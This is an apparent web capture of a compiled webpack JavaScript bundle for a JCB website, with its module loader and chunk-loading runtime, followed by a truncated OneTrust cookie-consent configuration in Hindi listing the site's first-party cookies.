function module_loader_init(modules) {
  if (!modules) return;
  const moduleList = [];
  modules.forEach(element => {
    try {
      const moduleNames = element.dataset.module;
      if (moduleNames) {
        const moduleArray = JSON.parse(moduleNames.replace(/'/g, '"'));
        moduleArray.forEach(item => {
          const module = camelize(item);
          if (moduleList.indexOf(module) === -1) moduleList.push(module);
        });
      }
    } catch (e) {
      console.error('JS name format incorrect in data attribute:');
      console.log(moduleList);
    }
  });
  moduleList.forEach(module => {
    load(module);
  });
  loadScripts();
}
/* harmony default export */ const module_loader = (module_loader_init);
;// CONCATENATED MODULE: ./src/ui/scripts/index.ts
// index.ts

// Styles


// Icon Sprite


// Images




// Scripts





// Mock Services
async function mockServer() {
  const {
    makeServer
  } = await Promise.all(/* import() */[__webpack_require__.e(4121), __webpack_require__.e(4877)]).then(__webpack_require__.bind(__webpack_require__, 4877));
  makeServer();
}
if (false) {}
document.addEventListener('DOMContentLoaded', () => {
  // ES6 modules loaded dynamically based on DOM query
  const modules = Array.from(document.querySelectorAll('.js-module'));
  module_loader(modules);
}, false);

/***/ }),

/***/ 9015:
/***/ ((__unused_webpack_module, __webpack_exports__, __webpack_require__) => {

/* harmony export */ __webpack_require__.d(__webpack_exports__, {
/* harmony export */   T: () => (/* binding */ getMetaContent)
/* harmony export */ });
/** Gets the meta tags form a page.
 * @param {string} name - The name of the page meta
 * @returns {string | null} - the found meta content value or null
 */
function getMetaContent(name) {
  const meta = document.querySelector(`meta[name="${name}"]`);
  return meta?.content || null;
}

/***/ })

/******/ 	});
/************************************************************************/
/******/ 	// The module cache
/******/ 	var __webpack_module_cache__ = {};
/******/ 	
/******/ 	// The require function
/******/ 	function __webpack_require__(moduleId) {
/******/ 		// Check if module is in cache
/******/ 		var cachedModule = __webpack_module_cache__[moduleId];
/******/ 		if (cachedModule !== undefined) {
/******/ 			return cachedModule.exports;
/******/ 		}
/******/ 		// Create a new module (and put it into the cache)
/******/ 		var module = __webpack_module_cache__[moduleId] = {
/******/ 			id: moduleId,
/******/ 			loaded: false,
/******/ 			exports: {}
/******/ 		};
/******/ 	
/******/ 		// Execute the module function
/******/ 		__webpack_modules__[moduleId].call(module.exports, module, module.exports, __webpack_require__);
/******/ 	
/******/ 		// Flag the module as loaded
/******/ 		module.loaded = true;
/******/ 	
/******/ 		// Return the exports of the module
/******/ 		return module.exports;
/******/ 	}
/******/ 	
/******/ 	// expose the modules object (__webpack_modules__)
/******/ 	__webpack_require__.m = __webpack_modules__;
/******/ 	
/************************************************************************/
/******/ 	/* webpack/runtime/chunk loaded */
/******/ 	(() => {
/******/ 		var deferred = [];
/******/ 		__webpack_require__.O = (result, chunkIds, fn, priority) => {
/******/ 			if(chunkIds) {
/******/ 				priority = priority || 0;
/******/ 				for(var i = deferred.length; i > 0 && deferred[i - 1][2] > priority; i--) deferred[i] = deferred[i - 1];
/******/ 				deferred[i] = [chunkIds, fn, priority];
/******/ 				return;
/******/ 			}
/******/ 			var notFulfilled = Infinity;
/******/ 			for (var i = 0; i < deferred.length; i++) {
/******/ 				var [chunkIds, fn, priority] = deferred[i];
/******/ 				var fulfilled = true;
/******/ 				for (var j = 0; j < chunkIds.length; j++) {
/******/ 					if ((priority & 1 === 0 || notFulfilled >= priority) && Object.keys(__webpack_require__.O).every((key) => (__webpack_require__.O[key](chunkIds[j])))) {
/******/ 						chunkIds.splice(j--, 1);
/******/ 					} else {
/******/ 						fulfilled = false;
/******/ 						if(priority < notFulfilled) notFulfilled = priority;
/******/ 					}
/******/ 				}
/******/ 				if(fulfilled) {
/******/ 					deferred.splice(i--, 1)
/******/ 					var r = fn();
/******/ 					if (r !== undefined) result = r;
/******/ 				}
/******/ 			}
/******/ 			return result;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/compat get default export */
/******/ 	(() => {
/******/ 		// getDefaultExport function for compatibility with non-harmony modules
/******/ 		__webpack_require__.n = (module) => {
/******/ 			var getter = module && module.__esModule ?
/******/ 				() => (module['default']) :
/******/ 				() => (module);
/******/ 			__webpack_require__.d(getter, { a: getter });
/******/ 			return getter;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/define property getters */
/******/ 	(() => {
/******/ 		// define getter functions for harmony exports
/******/ 		__webpack_require__.d = (exports, definition) => {
/******/ 			for(var key in definition) {
/******/ 				if(__webpack_require__.o(definition, key) && !__webpack_require__.o(exports, key)) {
/******/ 					Object.defineProperty(exports, key, { enumerable: true, get: definition[key] });
/******/ 				}
/******/ 			}
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/ensure chunk */
/******/ 	(() => {
/******/ 		__webpack_require__.f = {};
/******/ 		// This file contains only the entry chunk.
/******/ 		// The chunk loading function for additional chunks
/******/ 		__webpack_require__.e = (chunkId) => {
/******/ 			return Promise.all(Object.keys(__webpack_require__.f).reduce((promises, key) => {
/******/ 				__webpack_require__.f[key](chunkId, promises);
/******/ 				return promises;
/******/ 			}, []));
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get javascript chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.u = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return "assets/js/" + chunkId + "." + {"148":"a3dca562a4bedf7a164d","705":"aa15aeca32c5bcbb6549","1242":"4bf52b4c2adbbb4fbc28","1257":"25c0295c561bf59fb650","1624":"f396c9a57d5cef132d51","2247":"de2ade6f068756316a9b","2383":"10b089510265cfd431ee","2591":"83f888f2f3e8e92c2eab","2859":"6dfd0989398d2db4afef","2924":"2ed743b2565962d73870","3224":"621c3a753c27585f4c85","3474":"837fdf610f9bb114493d","3719":"4394fb22271a8d9a77b0","4019":"ec3c5a10e799c0897ac7","4207":"ad3305a7e5ea80206dfb","4253":"6c321f9ac61236416aba","4634":"c2013d4186963e03a430","4667":"03ddfffb43b9c20a320d","4673":"34aa2fe4ce25152db5a8","4765":"c13e41a21897fb4cdd94","4849":"0e81ea2e37fa19a95a5e","4877":"9c6b6ac8c04c43f62879","5042":"6c67a5df757d5a65ce48","5459":"dc3f66d779e2c6abb4c2","5862":"26f8aa00d05f99a699dc","5867":"314d22d7e7d22eb538d2","6159":"b9af69a17e85bb211aa2","6254":"269a5b6af85ad842f501","6285":"3aa4f9d273e8b55be368","6385":"a92bb559386c1d1ea06a","6696":"9085e4b04ef540715da0","6746":"c4916902e6253d77dc5e","6837":"2208028f53f2856b3cf2","6960":"81d1ccb4c5ab7c616b06","7093":"244d1e4c537e317eba99","7168":"482ab622a6383ef3bb8a","7452":"4cfd5e90cef789afe2e3","7586":"30ea92317af575751854","7591":"c586f6d3a628c98213d9","8078":"35d00ddf013a6c890d75","8564":"6a7fbfaaa33afdfac3ba","8830":"1bfff5c52477fbf90190","8936":"0b30665759b4c978afe3","9004":"a57831483b87a8a5b07c","9085":"b0c8c50fcc0ed8b6686c","9409":"f1ae9b4c6a9f17a5885d","9766":"d0f982ce0cf2d1c12123","9830":"43180adad3cc80f4e3ee"}[chunkId] + ".js";
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/get mini-css chunk filename */
/******/ 	(() => {
/******/ 		// This function allow to reference async chunks
/******/ 		__webpack_require__.miniCssF = (chunkId) => {
/******/ 			// return url for filenames based on template
/******/ 			return undefined;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/global */
/******/ 	(() => {
/******/ 		__webpack_require__.g = (function() {
/******/ 			if (typeof globalThis === 'object') return globalThis;
/******/ 			try {
/******/ 				return this || new Function('return this')();
/******/ 			} catch (e) {
/******/ 				if (typeof window === 'object') return window;
/******/ 			}
/******/ 		})();
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/hasOwnProperty shorthand */
/******/ 	(() => {
/******/ 		__webpack_require__.o = (obj, prop) => (Object.prototype.hasOwnProperty.call(obj, prop))
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/load script */
/******/ 	(() => {
/******/ 		var inProgress = {};
/******/ 		var dataWebpackPrefix = "jcb-optimizely:";
/******/ 		// loadScript function to load a script via script tag
/******/ 		__webpack_require__.l = (url, done, key, chunkId) => {
/******/ 			if(inProgress[url]) { inProgress[url].push(done); return; }
/******/ 			var script, needAttach;
/******/ 			if(key !== undefined) {
/******/ 				var scripts = document.getElementsByTagName("script");
/******/ 				for(var i = 0; i < scripts.length; i++) {
/******/ 					var s = scripts[i];
/******/ 					if(s.getAttribute("src") == url || s.getAttribute("data-webpack") == dataWebpackPrefix + key) { script = s; break; }
/******/ 				}
/******/ 			}
/******/ 			if(!script) {
/******/ 				needAttach = true;
/******/ 				script = document.createElement('script');
/******/ 		
/******/ 				script.charset = 'utf-8';
/******/ 				script.timeout = 120;
/******/ 				if (__webpack_require__.nc) {
/******/ 					script.setAttribute("nonce", __webpack_require__.nc);
/******/ 				}
/******/ 				script.setAttribute("data-webpack", dataWebpackPrefix + key);
/******/ 		
/******/ 				script.src = url;
/******/ 			}
/******/ 			inProgress[url] = [done];
/******/ 			var onScriptComplete = (prev, event) => {
/******/ 				// avoid mem leaks in IE.
/******/ 				script.onerror = script.onload = null;
/******/ 				clearTimeout(timeout);
/******/ 				var doneFns = inProgress[url];
/******/ 				delete inProgress[url];
/******/ 				script.parentNode && script.parentNode.removeChild(script);
/******/ 				doneFns && doneFns.forEach((fn) => (fn(event)));
/******/ 				if(prev) return prev(event);
/******/ 			}
/******/ 			var timeout = setTimeout(onScriptComplete.bind(null, undefined, { type: 'timeout', target: script }), 120000);
/******/ 			script.onerror = onScriptComplete.bind(null, script.onerror);
/******/ 			script.onload = onScriptComplete.bind(null, script.onload);
/******/ 			needAttach && document.head.appendChild(script);
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/make namespace object */
/******/ 	(() => {
/******/ 		// define __esModule on exports
/******/ 		__webpack_require__.r = (exports) => {
/******/ 			if(typeof Symbol !== 'undefined' && Symbol.toStringTag) {
/******/ 				Object.defineProperty(exports, Symbol.toStringTag, { value: 'Module' });
/******/ 			}
/******/ 			Object.defineProperty(exports, '__esModule', { value: true });
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/node module decorator */
/******/ 	(() => {
/******/ 		__webpack_require__.nmd = (module) => {
/******/ 			module.paths = [];
/******/ 			if (!module.children) module.children = [];
/******/ 			return module;
/******/ 		};
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/runtimeId */
/******/ 	(() => {
/******/ 		__webpack_require__.j = 8792;
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/publicPath */
/******/ 	(() => {
/******/ 		__webpack_require__.p = "/";
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/jsonp chunk loading */
/******/ 	(() => {
/******/ 		// no baseURI
/******/ 		
/******/ 		// object to store loaded and loading chunks
/******/ 		// undefined = chunk not loaded, null = chunk preloaded/prefetched
/******/ 		// [resolve, reject, Promise] = chunk loading, 0 = chunk loaded
/******/ 		var installedChunks = {
/******/ 			8792: 0
/******/ 		};
/******/ 		
/******/ 		__webpack_require__.f.j = (chunkId, promises) => {
/******/ 				// JSONP chunk loading for javascript
/******/ 				var installedChunkData = __webpack_require__.o(installedChunks, chunkId) ? installedChunks[chunkId] : undefined;
/******/ 				if(installedChunkData !== 0) { // 0 means "already installed".
/******/ 		
/******/ 					// a Promise means "currently loading".
/******/ 					if(installedChunkData) {
/******/ 						promises.push(installedChunkData[2]);
/******/ 					} else {
/******/ 						if(true) { // all chunks have JS
/******/ 							// setup Promise in chunk cache
/******/ 							var promise = new Promise((resolve, reject) => (installedChunkData = installedChunks[chunkId] = [resolve, reject]));
/******/ 							promises.push(installedChunkData[2] = promise);
/******/ 		
/******/ 							// start chunk loading
/******/ 							var url = __webpack_require__.p + __webpack_require__.u(chunkId);
/******/ 							// create error before stack unwound to get useful stacktrace later
/******/ 							var error = new Error();
/******/ 							var loadingEnded = (event) => {
/******/ 								if(__webpack_require__.o(installedChunks, chunkId)) {
/******/ 									installedChunkData = installedChunks[chunkId];
/******/ 									if(installedChunkData !== 0) installedChunks[chunkId] = undefined;
/******/ 									if(installedChunkData) {
/******/ 										var errorType = event && (event.type === 'load' ? 'missing' : event.type);
/******/ 										var realSrc = event && event.target && event.target.src;
/******/ 										error.message = 'Loading chunk ' + chunkId + ' failed.\n(' + errorType + ': ' + realSrc + ')';
/******/ 										error.name = 'ChunkLoadError';
/******/ 										error.type = errorType;
/******/ 										error.request = realSrc;
/******/ 										installedChunkData[1](error);
/******/ 									}
/******/ 								}
/******/ 							};
/******/ 							__webpack_require__.l(url, loadingEnded, "chunk-" + chunkId, chunkId);
/******/ 						}
/******/ 					}
/******/ 				}
/******/ 		};
/******/ 		
/******/ 		// no prefetching
/******/ 		
/******/ 		// no preloaded
/******/ 		
/******/ 		// no HMR
/******/ 		
/******/ 		// no HMR manifest
/******/ 		
/******/ 		__webpack_require__.O.j = (chunkId) => (installedChunks[chunkId] === 0);
/******/ 		
/******/ 		// install a JSONP callback for chunk loading
/******/ 		var webpackJsonpCallback = (parentChunkLoadingFunction, data) => {
/******/ 			var [chunkIds, moreModules, runtime] = data;
/******/ 			// add "moreModules" to the modules object,
/******/ 			// then flag all "chunkIds" as loaded and fire callback
/******/ 			var moduleId, chunkId, i = 0;
/******/ 			if(chunkIds.some((id) => (installedChunks[id] !== 0))) {
/******/ 				for(moduleId in moreModules) {
/******/ 					if(__webpack_require__.o(moreModules, moduleId)) {
/******/ 						__webpack_require__.m[moduleId] = moreModules[moduleId];
/******/ 					}
/******/ 				}
/******/ 				if(runtime) var result = runtime(__webpack_require__);
/******/ 			}
/******/ 			if(parentChunkLoadingFunction) parentChunkLoadingFunction(data);
/******/ 			for(;i < chunkIds.length; i++) {
/******/ 				chunkId = chunkIds[i];
/******/ 				if(__webpack_require__.o(installedChunks, chunkId) && installedChunks[chunkId]) {
/******/ 					installedChunks[chunkId][0]();
/******/ 				}
/******/ 				installedChunks[chunkId] = 0;
/******/ 			}
/******/ 			return __webpack_require__.O(result);
/******/ 		}
/******/ 		
/******/ 		var chunkLoadingGlobal = self["webpackChunkjcb_optimizely"] = self["webpackChunkjcb_optimizely"] || [];
/******/ 		chunkLoadingGlobal.forEach(webpackJsonpCallback.bind(null, 0));
/******/ 		chunkLoadingGlobal.push = webpackJsonpCallback.bind(null, chunkLoadingGlobal.push.bind(chunkLoadingGlobal));
/******/ 	})();
/******/ 	
/******/ 	/* webpack/runtime/nonce */
/******/ 	(() => {
/******/ 		__webpack_require__.nc = undefined;
/******/ 	})();
/******/ 	
/************************************************************************/
/******/ 	
/******/ 	// startup
/******/ 	// Load entry module and return exports
/******/ 	// This entry module depends on other loaded chunks and execution need to be delayed
/******/ 	var __webpack_exports__ = __webpack_require__.O(undefined, [4121], () => (__webpack_require__(5943)))
/******/ 	__webpack_exports__ = __webpack_require__.O(__webpack_exports__);
/******/ 	
/******/ })()
;
//# sourceMappingURL=main.js.map

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-ukwest.onetrust.com/consent/78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0/7c4d26b1-c8df-45ed-a616-a4a8a69cb10c/hi.json
body_size: 31630
content:
{"DomainData":{"pccontinueWithoutAcceptText":"स्वीकार किए बिना जारी रखें","pclifeSpanYr":"सालों","pclifeSpanYrs":"साल","pclifeSpanSecs":"कुछ सेकंड","pclifeSpanWk":"कार्य-सप्‍ताह","pclifeSpanWks":"सप्ताह","pccloseButtonType":"Icon","MainText":"निजता वरीयता केंद्र","MainInfoText":"जब आप किसी भी वेब साइट पर जाते हैं, तो अक्सर कुकीज़ के रूप में यह आपके ब्राउज़र की जानकारी इकट्ठा कर सकता है या ले सकता है. यह जानकारी आपके बारे में, आपकी पसंद के बारे में, और आपके डिवाइस के बारे में हो सकती है या आपकी अपेक्षा के अनुसार साइट का इस्तेमाल करने के लिए भी हो सकती है. जानकारी आमतौर पर सीधे आपकी पहचान नहीं करती है, लेकिन यह आपको खास तौर पर आपके लिए बनाया गया अनुभव दे सकती है. आप कुछ प्रकार की कुकीज़ की अनुमति न देने का विकल्प चुन सकते हैं. ज़्यादा जानने और हमारी डिफ़ॉल्ट सेटिंग्स बदलने के लिए अलग-अलग श्रेणी के शीर्षकों पर क्लिक करें. हालांकि, आपको पता होना चाहिए कि कुछ प्रकार की कुकीज़ को ब्लॉक करने से साइट पर आपके अनुभव और उन सेवाओं पर प्रभाव पड़ सकता है जिनकी पेशकश करने में हम सक्षम हैं.","AboutText":"ज़्यादा जानकारी","AboutCookiesText":"आपकी निजता","ConfirmText":"सभी को अनुमति दें","AllowAllText":"सेटिंग्स सेव करें","CookiesUsedText":"इस्तेमाल की गई कुकीज़","CookiesDescText":"विवरण","AboutLink":"https://cookiepedia.co.uk/giving-consent-to-cookies","ActiveText":"सक्रिय","AlwaysActiveText":"हमेशा सक्रिय","AlwaysInactiveText":"सदैव निष्क्रिय","PCShowAlwaysActiveToggle":true,"AlertNoticeText":"साइट को सही तरीक से काम करने, सामग्री और विज्ञापनों को खास तौर पर आपके लिए तैयार करने, सोशल मीडिया सुविधाएं देने और हमारी साइट पर ट्रैफ़िक का विश्लेषण करने के लिए कुकीज़ का इस्तेमाल करते हैं. आप हमारी साइट किस तरह इस्तेमाल करते हैं हम उसकी जानकारी अपने सोशल मीडिया, विज्ञापन और विश्लेषण पार्टनरों से शेयर करते हैं.","AlertCloseText":"बंद करें","AlertMoreInfoText":"कुकी सेटिंग्स","AlertMoreInfoTextDialog":"कुकी सेटिंग्स, प्राथमिकता केंद्र संवाद खोलता है","CookieSettingButtonText":"कुकी प्राथमिकताएँ","AlertAllowCookiesText":"सभी कुकीज़ स्वीकार करें","CloseShouldAcceptAllCookies":false,"LastReconsentDate":null,"BannerTitle":"","ForceConsent":true,"BannerPushesDownPage":false,"InactiveText":"निष्क्रिय","CookiesText":"कुकीज़","CategoriesText":"कुकी उपसमूह","IsLifespanEnabled":false,"LifespanText":"यह कितने समय तक काम करता है","VendorLevelOptOut":false,"HasScriptArchive":false,"BannerPosition":"default","PreferenceCenterPosition":"default","PreferenceCenterConfirmText":"मेरी पसंद की पुष्टि करें","VendorListText":"IAB विक्रेताओं की सूची","ThirdPartyCookieListText":"कुकी संबंधी विवरण","PreferenceCenterManagePreferencesText":"सहमति संबंधी प्राथमिकताएं प्रबंधित करें","PreferenceCenterMoreInfoScreenReader":"किसी नए टैब में खुलता है","CookieListTitle":"कुकी सूची","CookieListDescription":"कुकी एक छोटा सा डेटा (टेक्स्ट फ़ाइल) होता है. जब आप किसी वेबसाइट पर जाते हैं तो यह आपके ब्राउज़र से आपके डिवाइस पर संग्रहीत करने की अनुमति मांगती है ताकि यह आपके बारे में जानकारी याद रख सके, जैसे कि भाषा से जुड़ी पसंद या लॉग इन जानकारी. ये कुकीज़ हम सेट करते हैं और इन्हें फ़र्स्ट पार्टी कुकीज़ कहा जाता है. हम तीसरे पक्ष की कुकीज़ का भी इस्तेमाल करते हैं – जो उस वेबसाइट के डोमेन से अलग होती हैं जिस पर आप जाते हैं – ऐसा हमारे विज्ञापन और मार्केटिंग के कामों के लिए किया जाता है. साफ़ तौर पर कहा जाए, तो हम नीचे दी गई चीज़ों के लिए कुकीज़ और दूसरी ट्रैकिंग तकनीकों का इस्तेमाल करते हैं:","Groups":[{"ShowInPopup":true,"ShowInPopupNonIAB":true,"ShowSDKListLink":true,"Order":"1","OptanonGroupId":"C0001","Parent":"","ShowSubgroup":true,"ShowSubGroupDescription":true,"ShowSubgroupToggle":false,"AlwaysShowCategory":false,"GroupDescription":"वेबसाइट को काम करने के लिए ये कुकीज़ ज़रूरी हैं, इन्हें हमारे सिस्टम में बंद नहीं किया जा सकता. कुकीज़ आमतौर पर आप जो चीज़ें करते हैं उसके हिसाब से सेट होती हैं, जिसमें सेवा का अनुरोध करना भी शामिल हो सकता है, जैसे कि निजता से जुड़ी पसंद सेट करना, लॉग इन करना या फ़ॉर्म भरना. आप अपने ब्राउज़र को इन कुकीज़ को ब्लॉक करने या इनके बारे में अलर्ट देने के लिए सेट कर सकते हैं, लेकिन हो सकता है कि इससे साइट के कुछ हिस्से काम न करें.","GroupDescriptionOTT":"वेबसाइट को काम करने के लिए ये कुकीज़ ज़रूरी हैं, इन्हें हमारे सिस्टम में बंद नहीं किया जा सकता. कुकीज़ आमतौर पर आप जो चीज़ें करते हैं उसके हिसाब से सेट होती हैं, जिसमें सेवा का अनुरोध करना भी शामिल हो सकता है, जैसे कि निजता से जुड़ी पसंद सेट करना, लॉग इन करना या फ़ॉर्म भरना. आप अपने ब्राउज़र को इन कुकीज़ को ब्लॉक करने या इनके बारे में अलर्ट देने के लिए सेट कर सकते हैं, लेकिन हो सकता है कि इससे साइट के कुछ हिस्से काम न करें.","GroupNameMobile":"ज़रूरी कुकीज़","GroupNameOTT":"ज़रूरी कुकीज़","GroupName":"ज़रूरी कुकीज़","IsIabPurpose":false,"GeneralVendorsIds":[],"FirstPartyCookies":[{"id":"019bb632-c07b-7f27-bd20-02d8fb2341a9","Name":"oid","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"Stores the last logged in org for redirecting requests","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f6-cc62-774d-83ef-0d06f9f68de3","Name":"OptanonConsent","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"यह कुकी वनट्रस्ट के कुकी अनुपालन समाधान द्वारा निर्धारित की गई है। यह साइट का उपयोग करने वाली कुकीज़ की श्रेणियों के बारे में जानकारी संग्रहित करता है और क्या आगंतुकों ने प्रत्येक श्रेणी के उपयोग के लिए सहमति दी है या वापस ले ली है। यह साइट मालिकों को प्रत्येक श्रेणी में कुकीज़ को उपयोगकर्ताओं ब्राउज़र में सेट होने से रोकने में सक्षम बनाता है, जब सहमति नहीं दी जाती है। कुकी में एक वर्ष की सामान्य उम्र है, ताकि साइट पर लौटने वाले आगंतुकों को उनकी प्राथमिकताएं याद आ जाएं। इसमें कोई जानकारी नहीं है जो साइट आगंतुक की पहचान कर सके।","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"a2977b88-8f66-47ad-80e6-0edf4c6b5db8","Name":"origincd2beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"a408bf40-438f-4243-8db4-22208206bd0d","Name":"origincd1beta.jcb.com#lang","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"JCB.COM cookie; site language.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"01930726-080a-7be7-89f2-2afd31899aef","Name":"GnattaWebChatApiKey","Host":"www.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"0193072c-f861-79cb-868d-2d7939465ab7","Name":"GnattaApiHost","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","thirdPartyDescription":"Enables Gnatta to identify that a webchat has been started on this website, but does not identify you as a user.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"46acf3f8-672f-4ae4-8ca7-2eb232c36280","Name":"ARRAffinitySameSite","Host":"careers.jcb.com","IsSession":true,"Length":"0","description":"This cookie is set by websites run on the Windows Azure cloud platform. It is used for load balancing to make sure the visitor page requests are routed to the same server in any browsing session.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fb-d1ef-79d5-a9ac-307a6c37b550","Name":"CookieConsentPolicy","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"This cookie is used to  stores the user’s cookie consent preference in salesforce","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"5671398f-e600-4d17-973b-39f14fdddebd","Name":"ASP.NET_SessionId","Host":"www.jcb.com","IsSession":true,"Length":"0","description":"सामान्य उद्देश्य मंच सत्र कुकी, Miscrosoft .NET आधारित प्रौद्योगिकियों के साथ लिखित साइटों द्वारा उपयोग किया जाता है। आमतौर पर सर्वर द्वारा एक अनाम उपयोगकर्ता सत्र बनाए रखने के लिए उपयोग किया जाता है।","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"CookieASP.NET_SessionId","DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb62e-4533-7bfc-933c-4e03495265db","Name":"__Secure-has-sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Detects a user's login state on the client side.\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5f9-1490-7f2a-b65c-5821c3668065","Name":"OptanonAlertBoxClosed","Host":"parts.jcb.com","IsSession":false,"Length":"364","description":"यह कुकी OneTrust से कुकी कानून अनुपालन समाधान के कुछ संस्करणों का उपयोग करके वेबसाइटों द्वारा सेट किया गया है।  यह सेट के बाद आगंतुकों को एक कुकी जानकारी नोटिस देखा है और कुछ मामलों में ही जब वे सक्रिय रूप से नोटिस बंद नीचे ।  यह वेबसाइट को एक उपयोगकर्ता को एक से अधिक बार संदेश नहीं दिखाने में सक्षम बनाता है।  कुकी एक साल की उम्र है और कोई व्यक्तिगत जानकारी शामिल है ।","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072d-ddd9-7051-aace-5a1d58920975","Name":"GnattaWebChatApiKey","Host":"machinestore.jcb.com","IsSession":false,"Length":"365","description":"Confirms that JCB has a Gnatta licence when you start a webchat.","thirdPartyDescription":"Confirms that JCB has a Gnatta licence when you start a webchat.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":365,"category":null,"isThirdParty":false},{"id":"019bb635-9b74-7c3a-8647-5c6cafeb0394","Name":"sid_Client","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to detect and prevent session tampering\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb635-082b-70b5-81de-602d731efe2c","Name":"sid","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This cookie is essential for maintaining session integrity and enabling security protections.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"05ead5cb-6822-49c0-a659-610f4f2b9e5c","Name":"jcb_campaign_data","Host":"www.jcb.com","IsSession":false,"Length":"364","description":"JCB.COM cookie.","thirdPartyDescription":null,"patternKey":null,"thirdPartyKey":"","firstPartyKey":"","DurationType":1,"category":null,"isThirdParty":false},{"id":"945aac9b-8c78-453d-b0a0-614868c5142b","Name":"__stripe_sid","Host":"machinestore.jcb.com","IsSession":false,"Length":"0","description":"स्ट्राइप का उपयोग क्रेडिट कार्ड से भुगतान करने के लिए किया जाता है। स्ट्राइप यह याद रखने के लिए कुकी का उपयोग करता है कि आप कौन हैं और वेबसाइट को अपने सर्वर पर किसी भी क्रेडिट कार्ड की जानकारी संग्रहीत किए बिना भुगतान की प्रक्रिया करने में सक्षम बनाते हैं।","thirdPartyDescription":"This cookie is necessary for making credit card transactions on the website. The service is provided by Stripe.com which allows online transactions without storing any credit card information.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb631-999b-7841-b5ee-68e3532d3ffd","Name":"inst","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"Used to redirect requests to an instance when bookmarks and hardcoded URLs send requests to a different instance\n","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"019bb5fc-ec82-7c8c-8d2e-6b8d34f9b8f1","Name":"guest_uuid_essential_*","Host":"parts.jcb.com","IsSession":true,"Length":"0","description":"This pattern type cookie is used to Identifies anonymous (guest) users.","thirdPartyDescription":"","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"0193072e-b429-79c6-a563-70b8bb0fc01e","Name":"GnattaWebChatOriginator","Host":"machinestore.jcb.com","IsSession":false,"Length":"2","description":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","thirdPartyDescription":"Assigns a randomly generated 32-digit code so that a chat user can be identified anonymously.","patternKey":null,"thirdPartyKey":null,"firstPartyKey":null,"DurationType":1,"category":null,"isThirdParty":false},{"id":"f94aa138-fb8f-4a1f-b64d-71d20a9600c7","Name":"TawkConnectionTime","Host":"machinestore.jcb.com","IsSession":true,"Length":"0","description":"यह कुकी आमतौर पर Taw.to का उपयोग करने वाली वेबसाइट द्वारा सेट की जाती है, जो एक लाइव चैट सेवा है। यह कुकी अंतिम उपयोगकर्ता को याद करती है ताकि सेवा में सुधार के लिए पिछले चैट वार्तालापों की पहचान की जा सके।","thirdPartyDescription":"Tawk Visitor connection management 